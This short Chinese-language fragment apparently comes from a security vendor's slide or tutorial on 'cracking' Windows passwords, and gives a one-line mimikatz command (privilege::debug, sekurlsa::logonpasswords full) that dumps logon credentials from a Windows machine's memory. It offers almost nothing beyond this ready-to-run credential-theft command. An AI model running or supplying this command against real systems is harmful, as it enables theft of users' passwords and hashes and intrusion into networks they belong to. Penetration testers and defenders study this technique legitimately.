 windows密码
奇安信
新一代网络安全领军
破解方式二：mimikatz
一行执行命令：
mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit